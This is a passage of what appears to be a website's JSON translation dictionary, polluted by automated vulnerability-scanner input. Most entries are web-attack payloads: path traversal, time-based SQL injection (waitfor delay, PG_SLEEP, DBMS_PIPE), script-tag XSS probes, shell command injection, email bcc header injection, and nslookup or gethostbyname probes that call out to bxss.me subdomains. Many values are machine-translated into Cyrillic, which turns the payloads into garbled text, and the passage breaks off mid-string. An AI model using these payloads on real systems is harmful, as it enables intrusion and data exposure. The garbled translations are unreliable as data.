\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, 